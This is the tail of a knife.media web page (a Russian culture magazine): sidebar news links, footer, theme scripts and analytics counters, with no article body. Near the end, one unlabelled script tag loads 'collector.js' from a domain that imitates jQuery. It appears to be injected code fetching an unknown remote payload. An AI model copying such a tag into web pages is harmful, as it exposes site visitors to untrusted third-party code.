            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"5398","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"5398","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"mishacigan","category":"longreads","tags":"poverty:security:health:world:sport"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u0430\u0440\u0430\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0431\u043b\u0430\u0433\u043e\u0442\u0432\u043e\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c: <em>\u043a\u0430\u043a \u0431\u044b\u043b\u0438 \u0443\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u0440\u0430\u0431\u043e\u0442\u043d\u044b\u0435 \u0434\u043e\u043c\u0430 \u0432\u00a0\u0432\u0438\u043a\u0442\u043e\u0440\u0438\u0430\u043d\u0441\u043a\u043e\u0439 \u0410\u043d\u0433\u043b\u0438\u0438 \u0438\u00a0\u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438 XIX \u0432\u0435\u043a\u0430<\/em>","link":"\/victorian-workhouses\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Rabotnye-doma-glav-360x270.jpg"},{"title":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0435 \u0447\u0443\u0434\u0435\u0441\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043e\u0434\u043d\u0438 \u0441\u0442\u0440\u0430\u043d\u044b \u0410\u0444\u0440\u0438\u043a\u0438 \u0431\u043e\u0433\u0430\u0442\u0435\u044e\u0442, \u0430\u00a0\u0434\u0440\u0443\u0433\u0438\u0435 \u0431\u0435\u0434\u043d\u0435\u044e\u0442\u00a0\u2014 \u0438\u00a0\u0447\u0435\u043c\u0443 \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043d\u0430\u0443\u0447\u0438\u0442\u044c \u043d\u0430\u0441<\/em>","link":"\/top-african-countries\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/glav2-360x270.jpg"},{"title":"\u041e\u0441\u0442\u0440\u043e\u0432 \u043f\u043e\u0433\u0438\u0431\u0448\u0438\u0445 \u043d\u0430\u0434\u0435\u0436\u0434: <em>\u043a\u0430\u043a \u043a\u043e\u0440\u0440\u0443\u043f\u0446\u0438\u044f \u0438\u00a0\u043b\u0435\u043d\u044c \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0438\u043b\u0438 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0447\u0443\u0434\u043e \u041d\u0430\u0443\u0440\u0443<\/em>","link":"\/nauru-paradise-lost\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Nauru-glav-360x270.jpg"},{"title":"\u0411\u0435\u0434\u043d\u044b\u0435 \u0431\u0435\u0434\u043d\u0435\u044e\u0442: <em>\u043a\u0430\u043a \u043f\u0435\u0440\u0435\u0436\u0438\u0432\u0430\u0435\u0442 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u044e \u0432\u00a0\u043d\u043e\u0432\u043e\u043c \u044d\u043f\u0438\u0446\u0435\u043d\u0442\u0440\u0435 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u0430\u00a0\u2014 \u041b\u0430\u0442\u0438\u043d\u0441\u043a\u043e\u0439 \u0410\u043c\u0435\u0440\u0438\u043a\u0435<\/em>","link":"\/covidlatam\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/06\/Korona-glav-360x270.jpg"},{"title":"\u041a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441 \u0438&nbsp;\u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u044b\u0435. <em>\u041a\u0430\u043a \u0447\u0438\u043d\u043e\u0432\u043d\u0438\u043a\u0438 (\u043d\u0435) \u0437\u0430\u0449\u0438\u0449\u0430\u044e\u0442 \u043e\u0442\u00a0\u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438 \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445, \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u044b\u0445 \u0438\u00a0\u0431\u0435\u0436\u0435\u043d\u0446\u0435\u0432<\/em>","link":"\/corona-exclusion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/04\/Korona-glav-360x270.jpg"},{"title":"\u041f\u0430\u043d\u043a\u0438-\u0441\u0442\u0430\u043d: <em>\u043a\u0430\u043a \u0441\u043a\u0432\u043e\u0442\u0442\u0435\u0440\u044b \u043e\u0431\u0436\u0438\u0432\u0430\u044e\u0442 \u0437\u0430\u0431\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0435 \u0437\u0434\u0430\u043d\u0438\u044f \u043d\u0430\u00a0\u0441\u0435\u0432\u0435\u0440\u0435 \u0410\u043d\u0433\u043b\u0438\u0438<\/em>","link":"\/edge-of-living\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/12\/Panki-glav-360x270.jpg"},{"title":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c-\u0417\u0435\u043c\u043b\u044f: <em>\u043a\u0430\u043a \u0433\u0443\u043b\u044f\u044e\u0442 \u043d\u0430\u00a0\u044f\u0440\u043c\u0430\u0440\u043a\u0430\u0445 \u0432\u00a0\u0440\u0443\u043c\u044b\u043d\u0441\u043a\u043e\u0439 \u0433\u043b\u0443\u0431\u0438\u043d\u043a\u0435<\/em>","link":"\/fairs-in-romania\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/12\/Rumyniya-glav-360x270.jpg"},{"title":"\u0414\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044f&nbsp;&mdash; \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043d\u0435&nbsp;\u0442\u043e\u043b\u044c\u043a\u043e &laquo;\u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043c\u0438\u0440\u0430&raquo;. <em>\u0411\u0435\u0434\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u0434\u0430\u044e\u0442 \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f\u043c\u0438 \u043d\u0435\u00a0\u043c\u0435\u043d\u044c\u0448\u0435 \u0431\u043e\u0433\u0430\u0442\u044b\u0445, \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043d\u0438\u0445\u00a0\u2014 \u043f\u0441\u0438\u0445\u0438\u0430\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0430\u043c\u043e\u043f\u043e\u043c\u043e\u0449\u044c \u043e\u0431\u0449\u0438\u043d\u044b<\/em>","link":"\/pobres-tambien-lloran\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/06\/Psixoterapiya-glav-360x270.jpg"},{"title":"\u0424\u043e\u0442\u043e \u043d\u0430&nbsp;\u043f\u0430\u043c\u044f\u0442\u044c: <em>\u043b\u043e\u043d\u0434\u043e\u043d\u0441\u043a\u0438\u0439 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0438\u0440\u0443\u0435\u0442 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0434\u043d\u0438 \u0441\u0430\u043c\u043e\u0439 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0442\u0440\u0443\u0449\u043e\u0431\u044b \u0411\u0430\u043d\u0433\u043a\u043e\u043a\u0430<\/em>","link":"\/neon-dreams\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/01\/Bankok-glav-1-360x235.jpg"},{"title":"\u0412\u0435\u0447\u043d\u044b\u0439 \u043e\u0433\u043e\u043d\u044c: <em>\u043a\u0430\u043a \u043e\u0431\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u0444\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0445 \u0442\u0440\u0443\u0449\u043e\u0431 \u0441\u043f\u0430\u0441\u0430\u044e\u0442\u0441\u044f \u043e\u0442\u00a0\u043f\u043e\u0436\u0430\u0440\u043e\u0432\u00a0\u2014 \u0438\u00a0\u0432\u043d\u043e\u0432\u044c \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u0438\u0445\u00a0\u043f\u0440\u0438\u0447\u0438\u043d\u043e\u0439<\/em>","link":"\/erik-de-castro\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/11\/Filippiny-glav-360x240.jpg"},{"title":"\u041f\u0435\u0441\u043e\u043a \u00ab\u0440\u0443\u0447\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b\u00bb: <em>\u0447\u0435\u043c \u043e\u0431\u0435\u0440\u043d\u0443\u043b\u0441\u044f \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0443\u043c \u0432\u00a0\u0410\u0444\u0440\u0438\u043a\u0435 \u0434\u043b\u044f \u043c\u0430\u043b\u0438\u0439\u0446\u0435\u0432<\/em>","link":"\/michele-cattani\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/10\/Mali-glav-360x216.jpg"},{"title":"\u00ab\u0426\u0435\u043d\u0442\u0440 \u0437\u043b\u0430\u00bb: \u043a\u0430\u043a\u043e\u0432\u043e \u0431\u044b\u0442\u044c \u0436\u0438\u0442\u0435\u043b\u0435\u043c \u0441\u0430\u043c\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u044f\u0437\u043d\u0435\u043d\u043d\u043e\u0433\u043e \u0440\u0430\u0439\u043e\u043d\u0430 \u0410\u043c\u0435\u0440\u0438\u043a\u0438","link":"\/cancer-alley\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/12\/viziya_glav-360x240.jpg"},{"title":"\u0421\u0438\u0440\u043e\u0442\u044b-\u0443\u0431\u0438\u0439\u0446\u044b: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043e\u0440\u0444\u0430\u043d\u043d\u044b\u0435, \u0438\u0434\u0438\u043e\u043f\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0438\u00a0\u043a\u0440\u0438\u043f\u0442\u043e\u0433\u0435\u043d\u043d\u044b\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438<\/em>","link":"\/orphan-diseases\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Bolezni-glav-360x270.jpg"},{"title":"\u041f\u044b\u0442\u043a\u0438, \u043f\u0440\u043e\u0442\u0435\u0441\u0442\u044b \u043f\u0440\u043e\u0442\u0438\u0432 \u0421\u0430\u0440\u043a\u043e\u0437\u0438 \u0438&nbsp;\u043f\u0430\u043c\u044f\u0442\u044c \u043e&nbsp;\u0445\u043e\u043b\u043e\u043a\u043e\u0441\u0442\u0435: <em>\u0432\u00a0\u0447\u0435\u043c \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 \u0441\u043c\u044b\u0441\u043b \u0444\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0441\u0442\u0440\u0435\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0445\u043e\u0440\u0440\u043e\u0440\u0430<\/em>","link":"\/french-horror\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Horror-glav-1-360x270.jpg"},{"title":"\u0411\u043e\u0433\u0430\u0442\u0430\u044f \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u044f \u0431\u0435\u0434\u043d\u043e\u0441\u0442\u0438. <em>\u041a\u0430\u043a \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0438 \u0440\u0430\u0437\u043d\u044b\u0445 \u0432\u0435\u043a\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0438 \u043a\u0440\u0435\u0441\u0442\u044c\u044f\u043d, \u043f\u043b\u0443\u0442\u043e\u0432, \u043d\u0438\u0449\u0438\u0445 \u0438\u00a0\u0440\u0430\u0437\u0431\u043e\u0439\u043d\u0438\u043a\u043e\u0432<\/em>","link":"\/art-poverty\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Nishheta-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"223d16ef60","time":"1769390216","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
